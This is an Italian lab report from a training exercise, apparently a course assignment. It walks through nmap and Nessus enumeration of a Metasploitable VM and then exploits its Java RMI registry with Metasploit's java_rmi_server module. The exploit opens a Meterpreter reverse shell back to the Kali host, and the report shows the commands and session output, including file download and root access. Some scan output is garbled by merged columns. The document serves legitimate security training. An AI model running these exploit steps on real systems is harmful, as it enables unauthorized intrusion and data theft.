Progetto week 7

Prepariamo le macchine impostando gli IP richiesti:

Kali Linux: 192.168.99.111 Metasploitable: 192.168.99.112

Controlliamo che funzioni il collegamento tra le macchine in rete interna tramite ping.

Enumerazione dei servizi

Iniziamo con una serie di scansioni con **nmap** sull'IP della macchina target, con **-O** possiamo identificare da remoto il **Sistema Operativo** attraverso il fingerprint dello stack TCP/IP. Proseguiamo con una scansione tcp con **-sT**, una scansione che analizza tutto il processo del **3 Way Hand-Shake** e infine con una scansione **-sV** in cui vedremo oltre i Service attivi nelle porte aperte anche la Version

```
-(kali@kali)-[~/Desktop]
<u>sudo</u> nmap -0 192.168.99.112
[sudo] password for kali:
Starting Nmap 7.94 ( https://nmap.org ) at 2023-06-16 06:07 EDT
Nmap scan report for 192.168.99.112
Host is up (0.00048s latency).
Not shown: 977 closed tcp ports (reset)
PORT
         STATE SERVICE
21/tcp
         open ftp
         open ssh
22/tcp
23/tcp open telnet
25/tcp
         open smtp
         open doma
open http
53/tcp
               domain
80/tcp
111/tcp open rpcbind
139/tcp open netbios-ssn
445/tcp open microsoft-ds
512/tcp open exec
513/tcp open login
514/tcp open shell
1099/tcp open rmiregistry
1524/tcp open ing
2049/tcp open nfs
                ingreslock
2121/tcp open ccproxy-ftp
3306/tcp open mysql
5432/tcp open postgresql
5900/tcp open vnc
6000/tcp open X11
                irc
6667/tcn onen
8009/tcp open ajp13
8180/tcp open unknown
MAC Address: 08:00:27:86:18:45 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux kernel:2.6
OS details: Linux 2.6.9 - 2.6.33
Network Distance: 1 hop
OS detection performed. Please report any incorrect results at https:
Nmap done: 1 IP address (1 host up) scanned in 14.98 seconds
```

scansione tcp Version detection

```
(kali@kali)-[~/Desktop]

$\frac{1}{2}\text{ nmap -sT 192.168.99.112}$

Starting Nmap 7.94 ( https://nmap.org

Nmap scan report for 192.168.99.112

Host is up (0 00033s latency)
```

```
(kali@kali)-[~/Desktop]
$ nmap -sV 192.168.99.112
Starting Nmap 7.94 ( https://nmap.org ) at 2023-06-16 06:22 EDT
Nmap scan report for 192.168.99.112
Host is up (0.0011s latency).
```

```
is up (v.vvvsss tatelity).
                                               iot snown: 9//
                                                             closed tcp ports (conn-refused)
Not shown: 977 closed tcp ports (conn-
                                               PORT
                                                       STATE SERVICE
                                                                         VERSTON
                                               21/tcp
         STATE SERVICE
                                                       open ftp
                                                                         vsftpd 2.3.4
PORT
                                                                         OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
                                               22/tcp
                                                       open
                                                             ssh
21/tcp
          open ftp
                                               23/tcp
                                                       open
                                                             telnet
                                                                         Linux telnetd
22/tcp
          open
                ssh
                                               25/tcp
                                                       open
                                                             smtp
                                                                         Postfix smtpd
23/tcp
                telnet
          open
                                               53/tcp
                                                             domain
                                                                         ISC BIND 9.4.2
                                                       open
25/tcp
          open smtp
                                                                         Apache httpd 2.2.8 ((Ubuntu) DAV/2)
                                               80/tcp
                                                             http
                                                       open
53/tcp
         open
                domain
                                              111/tcp
                                                             rpcbind
                                                                         2 (RPC #100000)
                                                       open
80/tcp
          open
                http
                                                             netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
                                               139/tcp
                                                       open
111/tcp
                                              445/tcp
                rpcbind
         open
                                                       open
         open netbios-ssn
139/tcp
                                               512/tcp
                                                                         netkit-rsh rexecd
                                                       open
                                                             exec
                                               513/tcp
445/tcp
         open microsoft-ds
                                                       open
                                                             login?
                                               514/tcp open
                                                             shell
                                                                         Netkit rshd
512/tcp
         open
                exec
                                                              java-rmi
                                               1099/tcp open
                                                                         GNU Classpath grmiregistry
513/tcp
         open
                login
                                              1524/tcp open
                                                             bindshell
                                                                         Metasploitable root shell
514/tcp open shell
                                              2049/tcp open
                                                                         2-4 (RPC #100003)
                                                             nfs
1099/tcp open rmiregistry
                                               2121/tcp open
                                                                         ProFTPD 1.3.1
                                                             ftp
1524/tcp open
                 ingreslock
                                               306/tcp
                                                              mysql
                                                                         MySQL 5.0.51a 3ubuntu5
2049/tcp open nfs
                                              5432/tcp open
                                                             postgresql PostgreSQL DB 8.3.0 - 8.3.7
2121/tcp open ccproxy-ftp
                                               900/tcp open
                                                             vnc
                                                                          VNC (protocol 3.3)
3306/tcp open mysql
                                               6000/tcp open
                                                             X11
                                                                         (access denied)
                                               6667/tcp open irc
                                                                         UnrealIRCd
5432/tcp open postgresql
                                                                         Apache Jserv (Protocol v1.3)

Apache Tomcat/Coyote JSP engine 1.1
                                               8009/tcp open ajp13
5900/tcp open
                 vnc
                                               8180/tcn open http
6000/tcp open X11
                                               Service Info: Hosts: metasploitable.localdomain, irc.Metasploitable.LAN
6667/tcp open irc
                                                OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
8009/tcp open
                ajp13
8180/tcp open unknown
                                               Service detection performed. Please report any incorrect results at http
                                               s://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) s
                                               Nmap done: 1 IP address (1 host up) scanned in 66.39 seconds
```


Dalle scansioni con nmap possiamo individuare diverse informazioni.

Con la scansione **-O** eseguiamo la Os. fingerprinter che ci mostra la **CPE** (**Common Platform Eunumeration**) per il rilevamento del sirvizio e del sistema operativo su quel target, quindi un Linux 2.6, nel dettaglio una versione compresa tra 2.6.9 e 2.6.33 e che la macchina target è montata su **Oracle VirtualBox Virtual NIC.**

Con la Version Detection abbiamo innanzitutto una nuova volonna VERSION del SERVER, ma anche informazioni sull'Hosts, in questo

Vulnerability Scanner

Avviamo una scansione su Nessus, tra le varie criticità troviamo questa relativa al RMI Registry Detection sulla porta 1099 che, come



ULTERIORI CONTROLLI SULLA PORTA SPECIFICA

Possiamo usare **nmap** anche per una scansione mirata sulla singola porta per verificarne la vulnerabilità, ma anche **netcat** (dove **-v** sta per verbose in modo da ottenere informazioni aggiuntive) e **telnet** ci dicono che la porta è aperta.

```
5 nmap — script rmi-vuln-classloader -p 1099 192,168,99,112
Starting Nmap 7.94 ( https://nmap.org ) at 2023-06-16 10:36 EDT Nmap scan report for 192.168.99.112 Host is up (0.00058s latency).
PORT
         STATE SERVICE
1099/tcp open rmiregistry
  rmi-vuln-classloader:
    VULNERABLE:
    RMI registry default configuration remote code execution vulnerability
      State: VULNERABLE
        Default configuration of RMI registry allows loading classes from remote URLs which can lead to remot
  code execution.
      References:
        https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/multi/misc/java_rmi_serve
r.rb
                        -(kali⊗kali)-[~]
                        5 nc -v 192.168.99.112 1099
                      192.168.99.112: inverse host lookup failed: Host name lookup failure
                      (UNKNOWN) [192.168.99.112] 1099 (rmiregistry) open
                             telnet 192.168.99.112 1099
                        Trying 192.168.99.112 ...
                        Connected to 192.168.99.112.
Escape character is '^]'.
                        Escape character is
```

EXPLOITE

Eseguiamo la procedura per ottenere una sessione remota di meterpreter. Avviamo msfconsole, cerchiamo il modulo che ci interessa con search java_rmi e tramite il comando use seguito dal path andiamo ad usare l'exploit/multi/misc/java_rmi_server che in descrizione contiene Default Configuration Java Code Execution. ATTENZIONE di default viene già configurato il payload meterpreter.

```
msf6 > search java_rmi
Matching Modules
     Name
                                                        Disclosure Date
                                                                          Rank
                                                                                      Check Description
   0 auxiliary/gather/java_rmi_registry
                                                                          normal
                                                                                             Java RMI Registry Inte
faces Enumeration
     exploit/multi/misc/java_rmi_server
                                                        2011-10-15
                                                                                      Yes
                                                                                              Java RMI Server Insecu
 Default Configuration Java Code Execution
   2 auxiliary/scanner/misc/java_rmi_server
                                                        2011-10-15
                                                                          normal
                                                                                             Java RMI Server Insecu
e Endpoint Code Execution Scanner
3 exploit/multi/browser/java_rmi_connection_impl 2010-03-31
Deserialization Privilege Escalation
                                                                          excellent No
                                                                                              Java RMIConnectionImpl
Interact with a module by name or index. For example info 3, use 3 or use exploit/multi/browser/java_rmi_connec
<u>msf6</u> > use 1
 No payload configured, defaulting to java/meterpreter/reverse_tcp
```

Andiamo a controllare le opzioni, notiamo che nel settaggio manca il dato relativo all'RHOST, cioè l'IP della macchina target, con il comando set RHOST seguito dall'IP lo andiamo a modificare, mentre l'LHOST, cioè il Local Host è già settato correttamente.

```
Module options (exploit/multi/misc/java_rmi_server):
              Current Setting Required Description
   HTTPDELAY 10
                                           Time that the HTTP Server will wait for the payload request
   RHOSTS
                                           The target host(s), see https://docs.metasploit.com/docs/using-metas
                                yes
                                           ploit/basics/using-metasploit.html
   RPORT
              1099
                                           The target port (TCP)
   SRVHOST
              0.0.0.0
                                           The local host or network interface to listen on. This must be an ad
                                ves
                                           dress on the local machine or 0.0.0.0 to listen on all addresses.
   SRVPORT
              8080
                                yes
                                           The local port to listen on.
                                           Negotiate SSL for incoming connections
Path to a custom SSL certificate (default is randomly generated)
   SSL
              false
   SSLCert
   URIPATH
                                           The URI to use for this exploit (default is random)
                                no
Payload options (java/meterpreter/reverse_tcp):
   Name
          Current Setting Required Description
  LHOST 192.
LPORT 4444
          192.168.99.111
                            ves
                                       The listen address (an interface may be specified)
                            yes
                                       The listen port
Exploit target:
   Id
      Name
      Generic (Java Payload)
   0
View the full module info with the info, or info -d command.
```

```
msf6 exploit(multi/misc/java_rmi_server) > set RHOSTS 192.168.99.112
RHOSTS ⇒ 192.168.99.112
```

Per sicurezza controlliamo di nuovo le opzioni dopo la modifica, appurato che la modifica è stata salvata lanciamo l'attaccon con il comando **exploit**.

```
msf6 exploit(
                                          ) > show options
Module options (exploit/multi/misc/java_rmi_server):
               Current Setting Required Description
   HTTPDELAY
                                            Time that the HTTP Server will wait for the payload request
               192.168.99.112
  RHOSTS
                                            The target host(s), see https://docs.metasploit.com/docs/using-metas
                                 yes
                                            ploit/basics/using-metasploit.html
                                            The target port (TCP)
   RPORT
               1099
                                 yes
                                 yes
   SRVHOST
               0.0.0.0
                                            The local host or network interface to listen on. This must be an ad
                                            dress on the local machine or 0.0.0.0 to listen on all addresses.
   SRVPORT
               8080
                                 ves
                                            The local port to listen on.
                                           Negotiate SSL for incoming connections
Path to a custom SSL certificate (default is randomly generated)
   SSL
               false
                                 no
   SSI Cert
                                 no
                                            The URI to use for this exploit (default is random)
   URTPATH
                                 no
Payload options (java/meterpreter/reverse_tcp):
          Current Setting Required Description
   LHOST
                                       The listen address (an interface may be specified)
          192.168.99.111
                            ves
   LPORT
          4444
                             ves
                                       The listen port
Exploit target:
   Id Name
       Generic (Java Payload)
View the full module info with the info, or info -d command.
                                      rver) > exploit 🔸
msf6 exploit(mult
Started reverse TCP handler on 192.168.99.111:4444
    192.168.99.112:1099 - Using URL: http://192.168.99.111:8080/q3EfmDdaBbJv
   192.168.99.112:1099 - Server started.
   192.168.99.112:1099 - Sending RMI Header ...
   192.168.99.112:1099 - Sending RMI Call ...
192.168.99.112:1099 - Replied to request for payload JAR
    Sending stage (58829 bytes) to 192.168.99.112
   Meterpreter session 1 opened (192.168.99.111:4444 → 192.168.99.112:54116) at 2023-06-16 08:48:49 -0400
meterpreter >
```

Testiamo meterpreter usando dei semplici comandi per ottenere delle informazioni sulla configurazione di rete (**ifconfig e sysinfo**) e sulla di routing, volendo possiamo aprire nel visualizzare il contenuto del file dell'interfaccia di rete ma anche scaricarlo sulla nostra macchina.

meterpreter > sysinfo

metasploitable

Computer

```
Linux 2.6.24-16-server (i386)
meterpreter > ifconfig
                                                   Architecture
                                                                     x86
                                                   System Language
                                                                     en_US
Interface 1
                                                   Meterpreter
                                                                     java/linux
Name
               lo - lo
                                              meterpreter > route
Hardware MAC
               00:00:00:00:00:00
IPv4 Address
               127.0.0.1
                                              IPv4 network routes
               255.0.0.0
IPv4 Netmask
IPv6 Address
               :: 1
IPv6 Netmask
                                                  Subnet
                                                                   Netmask
                                                                                    Gateway
                                                                                             Metric
                                                                                                      Interface
                                                                    255.0.0.0
                                                  127.0.0.1
Interface 2
                                                                                    0.0.0.0
                                                  192.168.99.112
                                                                   255.255.255.0
                                                                                   0.0.0.0
             : eth0 - eth0
               00:00:00:00:00:00
Hardware MAC
               192.168.99.112
IPv4 Address
                                              IPv6 network routes
IPv4 Netmask
               255.255.255.0
IPv6 Address
               fe80::a00:27ff:fe86:1845
IPv6 Netmask : ::
                                                  Subnet
                                                                              Netmask
                                                                                        Gateway
                                                                                                  Metric
                                                                                                          Interface
                                                  fe80::a00:27ff:fe86:1845
                                              meterpreter >
```

```
meterpreter > pwd
meterpreter > cat /etc/network/interfaces
  This file describes the network interfaces available on your system
 and how to activate them. For more information, see interfaces(5).
# The loopback network interface
auto lo
iface lo inet loopback
# The primary network interface
auto eth0
iface eth0 inet static
address 192.168.99.112
netmask 255.255.255.0
network 192.168.99.0
broadcast 192.168.99.255
gateway 192.168.99.100
meterpreter > download /etc/network/interfaces
    Downloading: /etc/network/interfaces → /home/kali/interfaces
    Downloaded 384.00 B of 384.00 B (100.0%): /etc/network/interfaces → /home/kali/interfaces
               : /etc/network/interfaces → /home/kali/interfaces
meterpreter >
```

Continuiamo a testare i comandi che possiamo dare alla macchina target, innanzitutto con il comando help, e poi controlliamo se possiamo capire in che directory siamo, spostarci tra esse, creare file o cartelle

```
<u>meterpreter</u> > pwd
meterpreter > ls
Listing: /
Mode
                                   Last modified
                   Size
                            Type
                                                                Name
040666/rw-rw-rw-
                   4096
                            dir
                                   2012-05-13 23:35:33 -0400
                                                                bin
                   1024
040666/rw-rw-rw-
                                   2012-05-13 23:36:28 -0400
                             dir
                                                                boot
040666/rw-rw-rw-
                   4096
                                   2010-03-16 18:55:51
                                                        -0400
                                                                cdrom
040666/rw-rw-rw-
                   13540
                             dir
                                   2023-06-16 02:59:44
                                                        -0400
                                                                dev
040666/rw-rw-rw-
                   4096
                                   2023-06-16 02:59:49
                                                        -0400
                                                                etc
040666/rw-rw-rw-
                   4096
                                   2010-04-16 02:16:02
                                                        -0400
                                                                home
040666/rw-rw-rw-
                   4096
                             dir
                                   2010-03-16 18:57:40
                                                        -0400
                                                                initrd
100666/rw-rw-rw-
                   7929183
                             fil
                                   2012-05-13 23:35:56
                                                        -0400
                                                                initrd.img
040666/rw-rw-rw-
                   4096
                                   2012-05-13 23:35:22
                                                        -0400
                                                                lib
                                   2010-03-16 18:55:15
040666/rw-rw-rw-
                   16384
                            dir
                                                        -0400
                                                                lost+found
040666/rw-rw-rw-
                   4096
                            dir
                                   2010-03-16 18:55:52
                                                        -0400
                                                                media
040666/rw-rw-rw-
                   4096
                            dir
                                   2010-04-28 16:16:56
                                                        -0400
                                                                mnt
100666/rw-rw-rw-
                   14473
                             fil
                                   2023-06-16 03:00:10
                                                        -0400
                                                                nohup.out
040666/rw-rw-rw-
                   4096
                                   2010-03-16 18:57:39
                                                        -0400
                                                                opt
                                                                proc
040666/rw-rw-rw-
                            dir
                                   2023-06-16 02:59:29
                                                        -0400
040666/rw-rw-rw-
                   4096
                            dir
                                   2023-06-16 03:00:10
                                                        -0400
                                                                root
040666/rw-rw-rw-
                   4096
                            dir
                                   2012-05-13 21:54:53
                                                        -0400
                                                                sbin
040666/rw-rw-rw-
                   4096
                            dir
                                   2010-03-16 18:57:38
                                                        -0400
                                                                srv
040666/rw-rw-rw-
                   0
                            dir
                                   2023-06-16 02:59:30
                                                        -0400
                   4096
040666/rw-rw-rw-
                            dir
                                   2023-06-12 06:01:57
                                                        -0400
                                                                test metasploit
040666/rw-rw-rw-
                   4096
                            dir
                                   2023-06-16 09:08:45
                                                        -0400
                                                                tmp
040666/rw-rw-rw-
                   4096
                            dir
                                   2010-04-28 00:06:37
                                                        -0400
                                                                usr
040666/rw-rw-rw-
                   4096
                            dir
                                   2010-03-17
                                               10:08:23
                                                        -0400
                                                                var
100666/rw-rw-rw-
                   1987288
                             fil
                                   2008-04-10 12:55:41 -0400
                                                                vmlinuz
meterpreter >
```

Scopriamo che possiamo spostarci in alcune directory, andiamo in home e creiamo una nuova cartella chiamata prova, ma non è possibile creare un file di testo

```
meterpreter > cd home
meterpreter > pwd
/home
meterpreter > ls
Listing: /home
Mode
                         Type
                               Last modified
                   Size
                                                            Name
                                                            ftp
040666/rw-rw-rw-
                               2010-03-17 10:08:02 -0400
040666/rw-rw-rw-
                   4096
                         dir
                               2023-06-06 06:25:02
                                                    -0400
                                                            msfadmin
040666/rw-rw-rw-
                   4096
                               2010-04-16 02:16:02
                                                    -0400
                                                            service
                               2010-05-07 14:38:06 -0400
040666/rw-rw-rw-
                         dir
                                                            user
meterpreter > mkdir prova
Creating directory: prova
```

Notiamo come alcuni comandi non vengano riconosciuti, andiamo quindi a creare una **shell**, riproviamo con gli stessi comandi che adesso possiamo effettuare perché abbiamo acquisito i **permessi di root** e quindi potremmo potenzialmente agire con più libertà.